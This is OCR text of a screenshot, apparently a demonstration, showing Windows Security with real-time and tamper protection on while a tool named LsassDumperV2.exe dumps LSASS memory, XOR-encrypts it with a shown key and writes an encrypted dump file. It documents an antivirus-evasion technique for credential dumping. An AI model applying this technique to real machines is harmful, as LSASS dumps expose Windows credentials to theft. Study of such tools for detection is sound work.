 Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to
protection data in the cloud. Works best with Automatic
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and
potential threats. We'll prompt you if the file we need is
contain personal information.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security
On
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
Manage
TestFolder
File
Home
Share
View
Application Tools
Navigation
pane
Preview pane
Details pane
Panes
Extra large icons
Large icons
Medium icons
Small icons
List
Details
Tiles
Content
Layout
Sort
by
Group by
Add columns
Size all columns to fit
Current view
Item
File
Hidde
This PC > Desktop > TestFolder
Search TestFolder
Name Date modified Type Size
LSASS_ENCRYPTED.DMP 04/11/2022 15:38 DMP File 56,394 KB
LsassDumperV2.exe 04/11/2022 15:38 Application 13 KB
Administrator: Windows PowerShell
PS C:\Users\ \Desktop\TestFolder> .\LsassDumperV2.exe
[+] Searching for LSASS PID
[+] LSASS PID: 776
[+] Starting dump to memory buffer
[+] Copied 57746615 bytes to memory buffer
[+] Successfully dumped LSASS to memory!
[+] Xor encrypting the memory buffer containing the dump data
[+] Xor key: jisjidpa123
[+] Enrypted dump data written to "LSASS_ENCRYPTED.DMP" file
PS C:\Users\ \Desktop\TestFolder>